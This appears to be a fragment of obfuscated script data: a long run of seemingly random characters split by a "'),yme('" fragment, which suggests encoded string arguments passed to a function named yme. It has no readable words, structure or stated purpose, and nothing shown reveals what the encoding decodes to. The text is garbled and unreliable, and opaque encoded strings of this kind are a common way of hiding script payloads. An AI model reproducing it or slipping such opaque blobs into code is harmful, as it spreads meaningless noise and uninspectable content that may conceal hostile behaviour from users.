gM7rl9Vk7Qo-Z1.cyzyIMV.lg.}+1Ei.C.ECm.cQQnwyQQ.ZacwXZw.hZv8rUNCQNrVQs.! QdrDsuZihhZZoQZp8Q.*pEMi.8.q.OE.QsZr+sSId\/w+rC\/CQpshZhZkIosx. rkV}rVosasn4C0. 9fpS.iDXEirVP..QbICI07jTos3ZZp.m.Q.hks nn2Cq0}.;j!CEj=\/r^sV.C!..tIwZ.h.k5wUCOEIh.rVIbC.grVygcdn.l8nTE...[@TwQsw..Ip[rCCkj.Z.wrrg)f.hIQt4EDQ0V.jyChE0hUV46EV0C]>.hRyVRV...;j9#"qjmxrC..s4cgQZZrwMVQh.V.ENQIiZqZl.VVVrD4VwI8kt3.fPpEQ!.1k. t=h.hrGg5VQsZIrZgwQ..hw.!QTrCm3!0.aln0.ZarC$gDR\/.gZ[zasIr..Va.s0.ggIj0Z4m^QrDFVx..hQ3.QQZ.Vkt.0jVc.rxhcIX.t.I.QVQr7czQr;wEzQQQt.CyhV EkZE#rIqhx. QVyoIrVg,rNeCg2Q.1tVp.C.in.It II*EVsvkyVMwgIr..aVrIjrTlVqIb.IhhEZM.CgkSQV. L.C.}DVrr).Vf(*0..ghsgk..`sdhaNoEQr[fsIjVZC.sEyr.Q.g2QSragtr#.Mgj)s -&afgVyVEhhDiy)46prr9.hICi.IrN....5.VCIsZZ&s.VjSrt.uVamoS +:r.yErIrN..yHrIVQCCz.QjwQs.zND.F.ZmsmMCpV.oyVgrh(QsNj.z,g0VV]9hMuc0h..g..E..DZRVTyDQ:Mr.1f.QDQNgOrNV.{id.kn9hV\/ps srhzohE..rV\\1zfiZrhaS]}VDqDQsQzgEh9sWonl{kEk.NQ\'gaQEhC^dgjVv.Zr00M]hNsro2ZUQlVtfZ7% .OD.-VD4p8QI}JojOpprQg.NkVrs.Vs. Qj.h.hpcD}jVzha9W..hkLVMrrhwVI!H\/Qs&iQDngrSg,pr.gVgEqhVEqsLQsgwiDzdItr5Hf.4N.gDV-.V.%NhgTSP.orZr%yEqSIMmZ}8VQhVsorl0rlCrVMwCh.D.!\/ICrV. Z&ZNr.CUr.shn.cr9jNMr0rMCSNmr0+VkoP0.h.Qp8Eh.V-+\/hxyEEZ.VnV`h+SQyI2EwQy}rQQrzNQNQB3Vhpki.EbIZVaky..VtV&QQCE.QpQVlnC.EiP<Q\/Z+jNrQQIW8}QInrQ\/....ZrzChEECj..rVhNqMQswQ..xo.V4gk_pCqNgqy$I.hEr\\TViZC\'.I.or.mZQ8)\'DdyCoMgVrZ.hZZgQwrr.nMkSmSwtjo.ZOw6NsdCZrsrVW.rVVQ.V"Nr.IpA8VrqQVq.g=I7qCV4[^sgkQQSTTZurDN0CE.j.Vi]\/nqrncQ."wQCg..rQUiQsDh.ZgNZD.ZQcVIhI+MtrQrhbiaKZ.hpI7gr.YcIsyh.2ZQh2os+$Qk.0higC HQSwvs..lrxNkrZhyrrQsrlVCrTrrzk.\/&cQ%.QZ.wEiII+=.QEQW.z.hgCoElrkpgMI&h"9rZ.gf.fts.QZVINQrQc.qCVoVIgssD.I2i..hkQcCDs0.Q4j..QsrPh0P.t[.Q VshCDr.r2.kgIotC8yc..rfw.$U.c\/lZZZ\/OsVgiC5.rZEk.QVC...q..jT6IjvghaQQX.n0njDb@.V5aDCD.8.grIy.i.gAz.!wr.D Dptgp.4E...irmB%w]QVQfQ.QVrfr.tIVVQ9Ltqw8n(QrsV\'.w+rt.zZr.9lrslQDgy.`Sg2qITgQ.ss4QlthnMr4).NgjCIVgrsE.s.+Cd[.IM2V.sg+kr...wcs.NEksV..Ek.sQrl.QggIQV.S!al\'.Vgi.#gV7VgQN.i<!}VkhZyI..r!ir5Qrh..V.hJQoCfrnl..ZOCMr2Vy.\/NrwqQiQNhErhVVsfhZ+I.HzDV)w .Dmt#BsZgrcVNC.*\'Qcf jrQZoUIhEsIv.Pw.QM(c..Ei..cV\/kIkkk$C..VQVtIgstThVs.hh..pip.3hZCQ.2ocdCMs&6QCQEo@hg..i.Ir?tIb.,=.Zya\/Cwm.jow4hM.rZf9mq.\/wsgQIjkg C. 9iIfZe.I1r.0zIu.^IrV1.qV.VE.IC N8.2,rQZEEI.V.EMfV2hghrrC3nVj...whQECtk.s.pjEwV.r)Qyw.k9z#VsZEQCsjr.V.j.CT.oytwQZvq#sZr6Y\'[g9SZC.qQhrZkD*Cc3.t.QEZahrhphV0$ksESo.D$..ICcRVlc*ghrIQl4QDI._9sTQ..QDgjq.hVf96INIQ.chrITg,tg rQQzYV.M slm1VrVhDV&.qC TnN.r.Mo3EV7QQ..\'h6iE0rsCV.tQ.C.VC.&4sZasc..V+Q\/wggg .gEg..fghdWQrg$r.Eg.9Q\'.mD.#0QwxmZCwMr.Mtq.n"hErrQrTgqh..J.4QVqdg+gkQ48qEaE.jD.r..nQ.C} r6. VhE\'.rVkQ )...Qsh\\8.iQIk.V#0CxDr}.trZV Q...MThZ...Nkk\/.prxt2Qfh!sM.nr.0.rqqxs.yp.IN.sfZ.Q.rmmqYnVTI4.hrZw.}IkZgi....ERtD)V<rt\'.rngZriVgcCC&..C.Ts..s&jm89IhErDVVgPVrQwQir.:mtZ.Dh.DVgsQsQ.QQ.prgCbrg.SSVQVQrtNEk.WgZ+.C.ZVV4kogxxQrZr.QrDQQ:psrI.lrVjCVCQrdVo.Q1iZIC.xZQcZO\/Vaq9D(2yQ`0gW}.IQQCQZEowExMwo3IvtwgzhMQCXI.MgEiV7shS}Z.DICY\/hQM.wsQ(QVC.lVT5r.VVQZ aZI.rogVfuVhTZUHMI9VtQ$VsQVyv;+ r9O0pI%QwDrg.I..3yr0rxVkhrV\/RgVCnCfrheM.QrVZk.qwr.wZ"QjnhCpNSVZQ..M.i.c.EP:MrVphnNjC!DD.g.IQgafrEwnw.hEQysZwDCVDUuiQscVQ.EwR.V.saw.Sgkazo..Eg...grmQ.0Z}0sDrEQszehQ3yicCE-oV.DVg0Z0r.sD$CQk|qzV.lQ.ZQQDSgt.,)9rkrIpirT.h.sE?k.nm.QT.VBtV ikCZIr^IV2Qh...rsjXQ.DC\/gnyVr"N+QVDVg1rn.rr.wQETkpr6.Qwyho0UE.0SV\\VrgnS%0iwDZkCV.V.j..CEZwrIMVI.VVVE.O.DiVQk.wEi}QeQZnrC)wr.%mCr2E"ho9h)hV+uQ sV&rhpQQ]jEQV.2y%Qrif\\i..MS+g.oegwDEw}.tQZEVpCnk0tEVrQQIQ.rIQwZ ih=.0YVhVVvoZg.IgE..Vrxn(x  a!\'3QrotCsq.QDu.sjVrrs\\h.M..0sQmoX.co V1hg"IsCgDQ;IjlEemsZn.hhgc.s0.D4wI\/VIgT&]84g.ssivC.!4 r.pi%QckgCnrrr\/shyg ErN.VVD.t?}Q2Y7VrD0bI<q.g\/V-VhrriqrQEyE8rZ^EiEv.VQ0qVC0.V\/.wQVrDInMoc.}7.DrrEgfQQGVEQ..E.w[iZ.VI.q#Cf.hI.D.sb.x.pg#QCZNsZsNCkg.QVQI.yEQp".gwrrn.c.iVQ2ioC..Zgbgq.Z wT$IM..\\.rVMIo.kxhpDDgzDrICpMI.Z5QrjE 6yr,\/Q.n.hdr.A..Cji4vmoVw.NbD,sV...pQ9rC>.hh.Q"wQVDVZQE.VI.g\/9rQrS}D.ZUekgVggVVCeMCj.he.TZV.;.Ig^Qx..;trGuQZQ.ti.EsQhmQZsQrC.tEp;b)DIQE.Vr.QuVkaQ\/+yyIsEQt:g.E.VQ..CsC.h\/.rrKq.r\/QkZ.kVzT2QgEVwyrxhl!m4hCmr1r.E.r2gErroCQ9wgZ.VkjplQ*V..piI Vj..nPQQt.QqIdMrZFZhSg.NignQlsI.k.kiy.0DCZMi0f7EiZrcZwr\/Qhr0Q.CIn.Gr(Clr.NhQgEDMilQst..v<Sq.#gCrv.VrVIV7irVP VE DQPs_E..I.Eh&aji0.BQ.8EQ..OZjg%riQNwj970cgQQoI.qQQjDh4rVV3.ZIjVFrsQQ0S8C.VE"t.IZs.Vsthh..$EQxV3Zz.lQ\/pCs.Cvs\/r.h\'QQ>kgE5`CwIsIQQoCo0fQT0QV\/.k0IcVICPZ}gNoC CYShq!h00}zZTmf9DQ.Pz.VErrhgZnZ..vQNNIQ&g.oIVOS.ViQ.DPZhxAsQdgZ3.p.QQ,Z>g%I.r!shzQ}QV.xo2.I.kQCQQwrINrVS.iI}.CQCZID9.ps>Za0itr:k..torCywxE.ggV..ZrhEQ.NSxggrZVCSNVI.oqsjVrQQriZnpEyk..rExhhrMrDjx4.Q0Ugns.N.wl.hwMhWtikQ.aTEwrs<sQgrwgr\'ih.wOC\/hi.QhV]MQgoV0rIg(.Nk.rrk8lEgh r..CQa3.>Q.Ei.p0kwhZQ}gi.hjqrZ:Cs.EiCssVo.Np4.9.}hEyQQqIQVrDQsgI.\'.. .qw(r.Z3Qh.csa.y.Crgohrk.ogDV_irD2C.xQIs.Qx\/iN.vni!jrQt.CsNV@+9Qm.VrT0k.t...}v}.QIt.k>t.0ycpg2\/XhZvoh.MnQVokr.gkCVIsE.MSggIDiV.NZr. .8&lhZNVhZEkhsCQZIns4C5.}\/..iqo9QSEZrQwC8CsQg.-Vg.5IsVZn..V.iVxzitx.hsvr"mrVj..RCXZwCh\/ViI1Z!qf\/t+ZlE.#8dV4rfV.ytVVirZkZt.iQQZ1 \/.RcIE3tQ(p.Ss.SjgS]fjEwsC.!P`ZIDQrs.i.dZQII0.smvwz.Vwc!3Ep8knym(xC.gNC3I3.QV oiyqm390v.rstsgQ\/8tZXDQrrK.VQ.VtoSIoVMzrVQZk.C0.wtoylDoo.\'Crt\/QVo.EiVE.ywC_,z.f3c!o+.yNIZukkQA.hk.\'4wja4MZh.rsQV.DVI5.hsq$sQrITmIQQQrV9.rebrS;1.rj.MlgIxVQSs\/x.gQ!op.mgrxx..0.t0IsnQ.b.3.M.I.tM}s.sopyQeIrJC%I.EphEjVQzl$...fq.2wE"E.}hkN"Z..-rg.\/CfiQQrToi.IiN.CisS.kQmXE._CQE|E.ZQQ.VQrQQ}hVww. epikV.CcjZEVorZ0.zQ_QEg`}..QgEVtj\/STQl.maZ{r3j1kVk!Q.vC g`. Q.V.twc}baQZSVC\\sD1DkQs_kiI.QQC.rQ.ad&.VQt0Es.mtr}V.Q@k.QVT..iNrsh4Q= .r.i4I\'V.CZ.Zrk.sr.z.0T0Q}ksro0MCd.ir.rMtNjrx2.hsVQu0I.VEs.5VuQV.rp..Qr)rMjClZck1pEQkh.^zVBa0hrS.\/w,rrr[Qzp\/,.IVaVZ+VE1.I.sIDZ3M+CMW!)SQ#V.vr[hNg.g.Q0a0QKpgrtpUtrIQENC.;iy.gCis...Cq.IE9DIf0rCE3gQRDrtZmV.jSZ#rIISn..Z rCxj.nr098IEsSQVwr!gMVEQj2iz x0tgx0gQMor#z.pVVwwj\'3gZEcsQ.Qg.Q2DVgx)Z.sv .$3.CDZpidQ9h.SmVV.kC..q..sVg.gVr.8.4. Q1gI.3hISE.r0rN.hry..V.zn6n.y.7QQs-hC4tNV.V3h.sI.wwMmwDViznl[0N)h0r0hyZVNqkn\/m6.krM.kjQhV9FwIoQCfi.l.dhDwhsq.+IhSJgtrNhVS.QI.W..g.QhgiQ)o.Itg.QQh.Ioskrgsr4rCQ.gI.8gI2gVQryt<!IuI.I..MNEf9a.Ehn2%C..g4Vu.*.wz(-qE.IaxVTxjQn)EVrCA]h7rrSQhurIIImsoTMzr.VaVE..tWQVk.lhkj.VV\/ghNlIdSKQZZVVrVSKINqCg$Mr3PqvQ4DNC.prEIZjVrh.p.xV8IQrV.kmih!giZsVWVVQ.rQsrwQgEVQEh.at.ZD.V)CDcr.rhQrVICDN.Ihgp.DrVKrh]..vhishargrqDr.iMNnn>t@Vts:.SstZk@sVgVINhVSpP\'.IIgh.r.S*mxw\/QQQEhQIxo.QM.WQ.rkA.y.N+.QQ)sjE .srs.Iifitg.oOh\/.VgoC8,ZEs..N\/jEkaMMcynDyrk49a.+.=lrCZ.QMh.rdkQsrSDphgyL..0.i#QhQVuh.Zhh.+ rVjnIgVr5S[ggt.rntjzVVN4.gQ8ig\\IIQi.EbsV2...bi.QDd4Czsj\/Ev5QQhj..QCpxaMMhV0CQSNI.rlh^\/VcZNQV2i*j\/p oQCIIsriQsVQV.Ik%Zk.Z.nZNZVroZ.c..I..nr.p.gZ@3VCgj.lZZQD.Qx3lsgc .w..k`h.Q|.s..rIQMtV5IprQZdV.I3+(hPtVC1-Tcigt9\/CfSsZ-gV7rEZ!)VC.Hl.IIvd\'VIV.*DVIg.Xo.pwCCE2g9h3CCV}rQrdss.QIi.Qrw. MbirZhmSV2yerDdQlCNp.rM@Z.rhgCsIx.Wxjf.IQQ&\/..Vys.&I.]kt.rZEm.V0.swoV#CVhik.g.yS. &C\/hkQInrikQCmCSVy!i+VZgCi1^pM\/r.rTDsIQSMirVB#Q.QpEIrCQp 6EI .Esw2MsnrStlsj}D8rMNphxV.!v.VhCVrJ..?px4wyrljlMsEQYQ.CQhV,0%r=Iih-Qaij)xsE0QZkZ.QtsQ%V1n..xT.2xzmcMpg r.jNZhsN.aEUVCEN%..pst%.!0.hZ9.Ifdza\/.g.uC+U+.iIVop.8r+wQh%xpv...NIzskVVy\/QpmsF M4EQ.N.rlQ.Qv5H!r...}Q..p9Qn2rEIzx5hjfgbn\/+..pffAQEv.,2]V}EZVfpzI.jlkO.Q.0 8Isz}NQlpkCySy0cwdQhaKf.0.CRiIEyS h..Q,C.0hx.CD.hCoE.VhqQg..spZhjMVgj.y5CraQ..CgskrsrnS8w0QrQrrj.-rg.!8pQ*.sr.DA.ctCNng.ZFh18Dq[wZ.iqNr9.EtgiiQZ rjhEwQ.rrZQg>wfoVo Cfz8kM{kkmx..ZD.kwQ.k.cIbVorr6tMQDT bZt5.qQ08rEQ>nQQzRrTa&.s}Prsry@(.iVgr VCV0%.}IV.CZ.Qs}hgfoEigcDCnVom.M.QumoV6YIT_gQh.G..gYDQNpVaDCj.4Q.rZ.RQVNPIbqjV\/NV}rscsQqRZQhQkiMEh!VysENnS.r4g 3DX9.V} aQpwj.VMIpjIs.Q8irwN%.VQ.knVNm\'pMsIks08.rfIPkIttQ0ovgQIy9mwd.C*LVVt3Vi)4sbt<wQhvrMMN\/Qnmw.syjIiD0gQID0V.x.wdVQICDrIQgrhvi.Z.wyVr_mirh8Zs.C.1..jh9NrIQ"y4akw.cE9Q+nqIjQ.VVDS.b3II.Mr.izhsQnQrl.QrCrMI.(_EQq{.f(..sXrg.Zq9ah*4jygI.hrwEZIV#rzsZChskikxZDr.rIhtV}E6.QQ.DzQQT%CQol0V.Qr\/.rZ4.QhIjsSmHIQ.-rQo.smqVgxE2Qj3E.or-&cwV0zCqrSsE2..}riqEQ.mrDl.r6?q.zNkZ.v\\NI2VrtmT4+}rh..isIgSZ..Q\'rpn#.g.rIECq.VCrrwZ.E.oQhihNrHrOowCirrxeE\/V6o.r2Qis)IaQQZBhgCQS.rg.koVkQaEMpC..wQExNKCq rED.nu8zIhrrQ.VhQrVtQVVIQCwsnclVC.g.i..Il.sW[oEV.VIjsrr!zycVE.n.h.okVkekrpr..gVQ.!Ih&.khr..NrkaboS.V2(.i.E.VV.M.s.Irixr.jcxz.M.E.!Jj>s0=ho.ihsSoVDoQ=.rNOjsZhCj[C.kQ#i.i"RnV8x.onwe.EQg.spnV..rQ6rEQiM.0xIxIV0IyQrwrl(g.rZoskZiqrDV\/iGQ.DrDVSgI.zQQiEyrIj.Qg.E.V(EuSQ.VE.tEhCrQr)rt igPgwg&.MglxMMDs)VTVrZDE.Vwsdd0"sQ!4CaECVr0kIs4VSr+3.\/V.ECnno.a.EVaKZscngrkiQV.aIZP3RQgrjE9Zug.\/ziTIkg4QSN9sQ C].mQIcZYCNSwiVQxwhSHNHfSCak9! |U}ihZ?MQhlE.S}&rf.QIk.cj1,Ic3V:sIyh.4TzZ..Q)QcMqQIg.QgQVCeEIf.0C..vEVasRCa.4EnEdQy4dMgcr2QsQ.RMjtoy.n%ZCrConRZa.?sy.rSkV2.Q`..rF.VQN$..IDhmx`iVVr.y0(gVrs`Q4mxidrg1gQ4jgxr\/.E}V.ps\/M.gs.DVhrggjENtEsEgZVEmZsQzIIFVO.s.0QZP.D\/*gZNcVQh;hINQV.g;R"VBQrZjhZQ o.rKg)s.r. p..gCohhgVJZ.d..wg. DIjZkcQCWgohrDIE4S.ps5ZrQ..zkMQsC.skZx3Q..xr.rSDVrMfVCwV,dD.ECt .stV.iVQ.O.IbD.!i.Z.CVrhg..X.3MMZsr t.r[C!.Qs.UltyjpViEV:.wV.Il.E .jooCg.Z(.V.\\CI I\' Q_ 7vwZio.g..rQZk.)4g1U 8.m..3Q+.V.2.wa00wC.E.. 0Eo.VyXD.MrggxG4ls.V\'bzhV5h.\/gZIOriqIh@nQ1t0hr.Crw!VnHyhi.lT 2QQ.I.C9oVVImgQw..j.rD-YQCaf0r!C00Q .r#.I; r.@EVd&"OS..nt.MsCztr..hCQ8Q.9 ..hi4 3QQkLCqrQrr@rlQzD.IcCCZD.D Q.IXQVVo .hogkywNrQZQIiECCQQ ZZD..T..gC.yVaVwtQrjpEQ.sC.Trs SyV. Ios.mtQ} yrV.EZ.gIrQQrIDDE....VrE.yQnrh.r.xpQW0DOrPv+\\VC.Z.ErsA IME.VQ.k.W.yp.r.sVQk.V.20wQr nsawhCx.OjWVVr,vrh r.sW. gp. 0fQ.V\/.nwihtkQi..hI@0QgiaNmh.T.Vwtgls.|.sBrZ.I.sVkQ.IdC. Lp.7C.gwr.\/VMFCTVh.a,Qr%.V\/t.prt+Z3..I!dVCq4.V C.gDr..!.D]Qik.n ;hoVx.Nv&.V\/wQVstXwtNa58aE i.rViD..Ir.psFDV. sOCICVr.gr.gmNar.Ir.9DVdIVgrr.i.%ihhr9k.TyQ5hEr.sPgpV.sjjD\/3EEztTVNtg[j.g+DrPro]a.J.Ea..rVcI .jN.dPyC DIZtpC.8!g0Ch.VS0r)V.o kaSthnIYNVUbs*. QtVDg%V SXs2k. Q+rQi\/^CQ9ggQ.NjR nEZxgI}`.Q`.gI..ZZoEgtrs CD ZkQI\/EQ.CZErrhm36zrzZ.rs..Z kVsr\\NCnTM.sCPm?h.IDwnsEIquQIziyhcMjQ.w.ZC.xYhA.ZaQiVrE.wxhsMCtVrh.fD..nh ywr.\/E..2Ih.}oSM.w}CQ.QIEkZrCEqrCD.Igr,Dm._hjCqIIcvS\/rg0r.CC.CSVh...Or.fQc pCVrQyZM%7\/cIrNM.it=.wOVpo.h%#.ZgpOSwm.E=jsVDgh 0kb..VI0rSV.rEr9VjdNg.s.t@..I_E.gyZgTsVZ.akQ.TVoVw.EEr#CQ.7.(fEj.CjCh4E \/9Vg.Qnh+tiIw.*wsZwChVgg.j.Czcg.EPT.gv4EI.VqWQC.EEwV8.kw I.Q.sEgrk\/6rEMN.2.QpfmIZ\/vrG\\Ii0mEyS .ZEVsh]Q.ZI3.FCMj\/mw.r<0NQQFbo}lr.s.jZ.k.h9.V..Zqr.s wRZ.Qu\/h: .p%EckMrDI.+I"vgQxr\/.NIrqEs.QoI.3M oQqoQ .sCQSZr. Qh.o}h.Vk\'V,Nk\/nvwjIIotVkQyrEVhhIg,200QVEIrw.\/Vg.+irNZF.V.p.c1\/N89Q6n.h ir.ly6t.r!.i.r\/NEgrQ:t3Cc jyMhxz3hrVzh\'g+.s.aN.i1I.rwM8(..k.Qg.qV*..=i.SrDVDp ..CQaEira .Thfr0hhzw?IVyDiISh9E.sg$$.rSlxThDC$.zpChg.o}V\/n.h6Qsrr.rgs Q.V.VVzCVVEsI.kIhtn.IQ..ICQ.r EQnC+Zh.D CC8Q3gNS.E..rV1C1s7N4CfV i.j0.pID.'),yme('QghsVo1.mn.M.snnd ;gBwgI.xrVgqG.\/s.sMD...iQQg8VZh.hhgJFIoEabifVgw\/j.VQI.hlCiz.VQ.pEy*Vxh\/.0ZxkpVQroztogm.l0wl.r^n.MDIV.Zy1.SzEVwiZ..zw\/.jm,Mt..DCpoy..jC.OCii.pyVht. .r.3Q..Q0rhrrawOh.x\/\/VZBVhyhgs.a+oW9ghn\/h.\/980g.ZEIVgneU.r gSra C.xCFl.V.IIprqCh..Z]cvgIktIz8io.QgsDV>s0rV.E,Es.hsQEi2. ..r"y.IVsiIH.s;4pygJRV.SE..wN.g.9.NCShVirlD..hrO.xSqixV.sZ5sgmjdrk..p..V7.giV^r\\DVFw...i 0\/Fh.iEgDZ.aZys.0Vg.8S.r.rKZw)hr9V.y.V2o.h8phy3..C gsitwJ.IDjIZ=.61EZtiE0.g5Q0ClwC\/s4X....CzJssM.kqQqlDIqCI..nrD.ME..N4r.EDrrgVVso.8rZ.hgEtihprt%QZZI.o..Md.Vi\/CCMFZIQ`.hViEy.ZgI,Q.ZQZia2?.jg)Eg!bhC.jdr$wV\/timVCyr*t.o.c..o $QaCN\/ihZgrvygl4IdZVyHW..EIsrsCMg.nemtZgg.r_.h<+VzhIk\/...qIwZjVying.qga3rsNy+kQD..osZECrVCkDNsr..\/4k.IgdiV935RIQ.CI.yirr.Cz.lnVIytV.gCroXNkf.hZQq.yrFQQ<ak QiwMwQ..#.xa.phFgZwCCbVINd.ibIH.Xd2.s CVE.ohswg.DQVs.1DI.Svc.EV.H.gS.nsgEg.pCizVgeiZCSQgCnmtw.ICVrIxVp9EyQ.a9.gVZVsDrCVgxQhQsVyirrDstrdnthV+VFo j\'8jCdQE0QRy...CQ.VjQeor.Q#IDgCIs1.Q\/g5M0n.&ZkhrwfVjko.0ZQr^VVst.QQIVsCt-lVI!.Sp)oElUa.EV.\'I.mfnIcr.a.rQ.tNEg+mEVN.EeAEwrptiIs.E.msk;V.nEm.pyIs4sw6.E(rt.Sr.4IC..3Ugh)HC.Zsh.QrNiC.y...tiVyDwsQVnZnrV%%tgEbs^hrzm SC. .r\/V.CzfCc0l27..C.oQ1l>.CVVzns=r.pDngomk..gEVVoss.tCp.<rrnisChwaDCVCZ.s>.tw.lIZ(gQi49rZkkr^a.h\/ZQrC>4.kpdyV**QhXVhN0mhaQV7Qj.rpIgL.z+rZ.\/CZ V.rrcsg\\UKr*..hIkja..NV.IVlmFrDxj9ZwhYV`..c4gvV=StICz.pVC.r.VwC.VhrCnIhVIjb.kkVzcE.VI)h.E^.shVk.jsszVJhIshV...IQ.+Ixg.Qt[.VZ5.E.E5n..g6sVhVi..tZUdCVh08whwxQCkhI h.-V8,VNiZ.CEVsho.hzTV..grmg5iVmmFDmgQtpn\/rITVV.L.xaIhVZ9PIp.Eo...EhQQ$zVMgo.Qg)g3VsVZgQSgrZQr.r.ooZ.w.sI..hso.Zg.h.beDs*EVQyNns.ihZiVnDZ h.zQr....h.EQV.QjZ.r|ZhCo.gQr.Erf.n5VkQVrdgZVTEriC1EnMi.3oj.yh0w\'DnVga.MExNjzgSQI]ZiQgr.eVg.x.oVfg4x..4VE .Zj9jhj.ZIM.Y.rZh*.973Vwys2h.S\/.odt.jr1VCqjZ.hCiVMoIrH.orV.QQsID12hZkJtEgCQ.rVssZoQ Zh\/sCTIZ..4.Qxs.j.ErjyjVQdrXVw.wrh{rm3v&.5.oaZis.rFrN.Z.Fnql.(EEVsaM9.rPjQVDZIEQsrQwhVVbIcZr.wowN.\/VfqQy0.9rvtFkQ3.x0.Q.QRVf.yo`rhtHZZ.rpiZZ`8]IpZMn .Eio0KioS.V)E0IVFVd...J.e.Cpts$arbwDCN\'nErhj.E.TCZNCE|VQj.Znn8.NZxJoYQgVrAI.ZMk..9.gp.EuINrQgV*Vr4g.rlnZJEQrEVqg.h.fEID?29Vk`..EiQlrV.QEVQnnE?.\\Irl VrhIVM.h|y.EQVrxhbD1.ZrsnQ)..QwRo.fNIQ]rri.gV.Mwr.rr....8tVZgf.gcg.D9,+wVwtkVO"ZhE.VrIEyg.rQ..Vaf\/pbZ.0 quey9QrEEk.hzI\/VigJvE;mE.VZw2TnEhV .fQs.>kZgrsVIsECx?IZ...CwS"hhg.8ZqiCsN.jkVRsKsZg..ohhQ.IQDj..Ek ZZV Gbn).I4rII)3sjsX8ipiV.CC.ZqZIQrkQ`..0Tr86>CcggEmqsrt4..ICjZQgrVtgqqwV.qQM0E..gr.ptZZ0ZC3.EoVIr.s t P.fVD..C.wE.gnEVETjdyirn.QBgV[.gIr.VgyhY.sEw#n.NZ41cdr=jiQ.gkah$.m.hh\/.rEkDI.0.4kykQ ..hEDtQVVygrZZWo."V.Z.QdfW\\V.o.Z.rQC$.SM..EZZcI9kQZVgN io2hhVndQWs]XCohIx4CVZ..*)d.n.g)inIrm)QsaIqVJqQaIks.cg.V.VV.8..Dwbld.0Q.l4qIo2VN(.^g.QEQsIqgwIZJ.roVgTCVVE6pgiDsZnZ.bsZZ.4.aMk\/c0.Ea9g.\'VQ.Z.ssarg.7! D.Q|mV0og7N.MIQ4! wkiEmdEsDr9.C).pQtzQhpImsGg.Q\/m"+II?.gDp.mmZQ(0ogcwVghC.NlgqZire..z.Vv[i r..j|ISr.h+..oyIl.qbgqV2M.Z..QIh Q.VsZ.. V[ZQoZEzEI)ohier.xZCrQ.rV9lV.5IIi.QVV0Z..ZM.K.gQ..CQsx.oQc9@#VV.VwhZdMVQ, CoZhIQ.IVM.wlceQ.ddsTsa.i..Q.wf1ZoVm2...NalVsVZ.o-QC..s\/Kt a.ysg.n DIdEgoQQxD...Q!VrNr..VgCwS.nQCpVZFiynnVfVQsyo#rVChcZxnQ.ihbQ %D.Dl.ggSCf.ZN.ipVQ.XCtq0sgiQh..D.S6Swt@"nsE0Vt.EZhEIih..cg.s\/CVh0VIoocQX.Vg.V\/i<Ci.rmZIIy.Z0gIinr4Vg7zipZwQsg..mg.E{h#v7..Ig.Q0trI.kVQMhdsghEgV .\'2i&&Etw|wsr\/Zj..4.r.rc5DAC+9FcEV.m.3iIR.<.t+ynm o.F \/r)r.nI..y.E..4yIz.JDr7Zvd.Q.`QIp nrz.ggSs..+nk4ECNZikE.xV.DhC0ixlV|Vjx..Yt Da@IDQshz]Vmp.(gw>..D.6,Qz.r\'.gyy(VxQDEoCnVEs.IV9.h3\\VIi.g.Cr3Qwh4.xZVsc.pcZnqo.0.b.VD\/grMIZ9.nsrI.r+CorrVEI.VhxQyw.aZg.r.0srV8tkgV+2)ynlwHyMVhgZgrrEl#gsVVQaULn..nr.V`IGE.Vron+D0I.8EsIykg.SZ%wV.Z..FKwQZy.yQV3r.jmkn.jZgDw.QhzQCdIndnZwZ.gQDMIwrq.Z..S>hogrxyVwDh .pnChb=.as.ZQ.I Glr;.no\/Vg]rhSo oI.gxcEZ\/r. .IxwQZ,.VSi(hsZrsQZSaIMI1.iqIgsDC.nrIAxm"s4QVte npMC]..\/EI_Vg+jsskz&tQniI.rh.orZXfr9iS..r:rZwk.ryJP).iC1sDZ=rsQwV\/.DCMV\/nAiZQIQ.c".ZXS6zO9q\'VE_V.ry.ZD.iV.DprqErZZKQqCgfIrp..s.p.Vvnfh.k3txsVgrZCID5w#CVxogI..MEQ@.\/.mC..ZLs.xQICD..* rIWV.E9..Mp.ThpzywQ[.kCc 8.iJZIOskLQzZDiM"y.CQII"V\'t.sEIxsa{Sx+ytZ=D6..ihQloIgf.U0gtf.Ese9ECz\/sfr)Q..sNwg.yh..rEZa2A.riC.]_VQ0..V..q5g[.h.QpMro.sr..ZdVgQMqI.lwzkQi%wCE_cxZVZzazhQnwV<cCCfcS. .y2VZVgpDxi\/*C.VQCjKrg.kg..CZ\/V.n.g3VV..\/IQVrDItsIiGD.$,q.Zh.|oQCtiIgfkVhh.bZos9gD.E0`digri..Id..,kVI.VqI4 Iq1.JIgQh8FgtN9\/.SIo.Drr.joZYk.ZN.=.TZE.Z ZChwrQqVfd\'gsrZ..woxTI.rQ%QZVzw0qEr.r.\/.bVZpx4oxgTowC.%EQ.S8y"nrCI.y4Eim$.wisZ.grV.Fwb.TPsC\\VEC.VVI..CZVC. hhrhsJSwmhCw.ZgEEgZZCV.IjhZV.ha\/TiI.a.W.r.g>IgdOi.grrlokit2gipqN;rjmrlrr.xZR.ksjajsiVfEyhVR^..D.hDUsrEs..oCC. hglYHssIr1VZ.sIUMV.iii]IoncZZ"@.far*ZQVxNG.mD.CoChrrhrgZgVoERVpgeErg.Zi.ZZkEZgE..ZthAm.4rwZhO.jh.atE.r!jI.WsXIijDysZZhhEhfnIQjVZ@aIoTk0rSCsw.ioZfZ0Z_.g.cCwZIZ\/VV3cs_nmrw.3.Z^#)V.9rn.rQ!k.9 ibp..sVi..f.....)=hZ\/ZIZncg Qs.ZdwCs.VIh)r5pr4.4gV.trk.s..IZED!.EMCVlVI9+hT.QVZZsyBZ.oj?QICIrwaZpI8jM.Z2\/IrporHli=n..5.dV"ZCq.QNh.tkkyyIr2IQA.IIE..fEVQ\'ZfZDwr..rxVIpwptysQ7U.Gn1grnArVgy.rWCs42E..\/x.fr{EI QrZZli.srZQ.iIC@-r{wrLCDggrZKZqQ-.12.V.VDkymyrjx.pgD.Ql#Q4Wdzr.Vhk\\gVms.gp5C.px20tmddZ,i.D....fr ZM.s0-s.IVgb..0,hs{yE..s..dt.4.JhVQ.r.rIpCVEM6Dw8ZEar QSg..,kn4dgV gV2tSEVfyTQokQ.rqj-.hnZQQEVvl.ZEZ\/Iigxr$j.DV..xy..oV.+ZI,9..+qZ.dQZI.M.XD\/CSlVrzV0Q.EZFBnQ4g.0EsrpV_VcQIszIQIm II.m*qwkC[.Q Qir?n..iZmf9z..ZriEs.r..TiiV\/ESl.I,Sw..Dr2.f2iD0.bSsC.CVrpEk.r@krVIIy1V.Yr86vh"ghwUigrmECqsVZEI.RCV50V+FE.eD.k\/0Q.xiZ.sIV...VpNrg.rMgs+VlQj. 